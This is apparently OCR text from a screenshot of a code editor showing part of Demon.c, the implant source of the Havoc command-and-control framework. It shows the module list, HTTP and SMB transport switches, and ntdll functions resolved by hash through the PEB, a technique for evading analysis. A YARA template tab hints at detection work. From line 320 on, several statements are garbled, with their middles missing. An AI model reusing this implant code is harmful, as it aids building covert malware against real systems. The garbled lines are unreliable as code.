 Yara-Template.txt
Demon.c
271 RtAdvapi32,
272 //RtMscoree,
273 RtOleaut32,
274 RtUser32,
275 RtShell32,
276 RtMsvcrt,
277 RtIphlpapi,
278 RtGdi32,
279 RtNetApi32,
280 RtWs2_32,
281 RtSspicli,
282 #ifdef TRANSPORT_HTTP
283 RtWinHttp,
284 #endif
285 };
286
287 Instance->Teb = NtCurrentTeb();
288
289 #ifdef TRANSPORT_HTTP
290 PUTS( "TRANSPORT_HTTP" )
291 #endif
292
293 #ifdef TRANSPORT_SMB
294 PUTS( "TRANSPORT_SMB" )
295 #endif
296
297
298 /* resolve ntdll.dll functions */
299 if ( ( Instance->Modules.Ntdll = LdrModulePeb( H_MODULE_NTDLL ) ) ) {
300 /* Module/Address function loading */
301 Instance->Win32.LdrGetProcedureAddress = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_LDRGETPROCEDUREADDRESS );
302 Instance->Win32.LdrLoadDll = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_LDRLOADDLL );
303
304 /* Rtl functions */
305 Instance->Win32.RtlAllocateHeap = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLALLOCATEHEAP );
306 Instance->Win32.RtlReAllocateHeap = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLREALLOCATEHEAP );
307 Instance->Win32.RtlFreeHeap = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLFREEHEAP );
308 Instance->Win32.RtlExitUserThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLEXITUSERTHREAD );
309 Instance->Win32.RtlExitUserProcess = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLEXITUSERPROCESS );
310 Instance->Win32.RtlRandomEx = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLRANDOMEX );
311 Instance->Win32.RtlNtStatusToDosError = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLNTSTATUSTODOSERROR );
312 Instance->Win32.RtlGetVersion = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLGETVERSION );
313 Instance->Win32.RtlCreateTimerQueue = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLCREATETIMERQUEUE );
314 Instance->Win32.RtlCreateTimer = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLCREATETIMER );
315 Instance->Win32.RtlQueueWorkItem = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLQUEUEWORKITEM );
316 Instance->Win32.RtlRegisterWait = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLREGISTERWAIT );
317 Instance->Win32.RtlDeleteTimerQueue = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLDELETETIMERQUEUE );
318 Instance->Win32.RtlCaptureContext = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLCAPTURECONTEXT );
319 Instance->Win32.RtlAddVectoredExceptionHandler = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_RTLADDVECTOREDEXCEPTIONHANDLER );
320 Instance->Win32.RtlRemoveVectoredEx ionAddr( Instance->Modules.Ntdll, H_FUNC_RTLREMOVEVECTOREDEXCEPTIONHANDLER );
321 Instance->Win32.RtlCopyMappedMemory ionAddr( Instance->Modules.Ntdll, H_FUNC_RTLCOPYMAPPEDMEMORY );
322
323 /* Native functions */
324 Instance->Win32.NtClose ionAddr( Instance->Modules.Ntdll, H_FUNC_NTCLOSE );
325 Instance->Win32.NtCreateEvent ionAddr( Instance->Modules.Ntdll, H_FUNC_NTCREATEEVENT );
326 Instance->Win32.NtSetEvent ionAddr( Instance->Modules.Ntdll, H_FUNC_NTSETEVENT );
C:\Users\Barry\Desktop\Havoc\...
C source file
length : 40,333 lines : 791
Ln : 301 Col : 44 Pos : 9,370
FN